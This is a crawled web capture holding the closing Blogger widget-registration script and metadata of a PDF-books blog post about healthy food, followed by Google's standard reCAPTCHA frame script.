'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg', 'pageName': 'All about Healthy Food and Healthy Life', 'pageTitle': 'E Library for Free PDF Books \x26amp; Book Summaries | PDF Today: All about Healthy Food and Healthy Life', 'metaDescription': 'Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'All about Healthy Food and Healthy Life', 'description': 'Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg', 'url': 'https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5666182188903361740}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zBymq9muRsyjl0GIigqUBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388296529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>